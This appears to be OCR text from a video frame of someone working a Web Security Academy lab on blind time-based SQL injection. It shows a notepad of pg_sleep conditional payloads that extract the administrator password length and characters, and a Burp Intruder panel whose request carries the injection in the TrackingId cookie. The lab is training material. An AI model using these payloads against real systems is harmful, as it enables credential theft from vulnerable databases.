 2
0:27
*Untitled 1 - Mousepad
File Edit Search View Document Help
1
2
3
4 ' || (SELECT pg_sleep(10)--
5
6
7
8 '%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
9
10 '%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
11
12 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>20)+THEN+pg_sleep(10)+ELSE+pg_s
13
14 total charecters - 20
15
16 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+
17
18 first charecter - r
19
20
21
22 rok0
Filetype: None UTF-8 Line: 22 Column: 4 OVR
5. Intruder attack of https://0a6900d3049c3bb1848a632a002900
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Stat
524 4 0 200
533 13 0 200
515 15 z 200
137 17 g 200
282 2 o 200
500 20 y 200
554 14 1 200
132 12 g 200
Request Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host:
0a6900d3049c3bb1848a632a0029001d.web-security-academy.net
3 Cookie: TrackingId=
jR3qBiazWnLGuwbZ'%3BSELECT+CASE+WHEN+(username='administrator'
+AND+SUBSTRING(password,4,1)='0')+THEN+pg_sleep(5)+ELSE+pg_sle
ep(0)+END+FROM+users--; session=
dCBjQKAN5MJitGZ8A5OafAvHPElSalEj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Search... 0 matches
Finished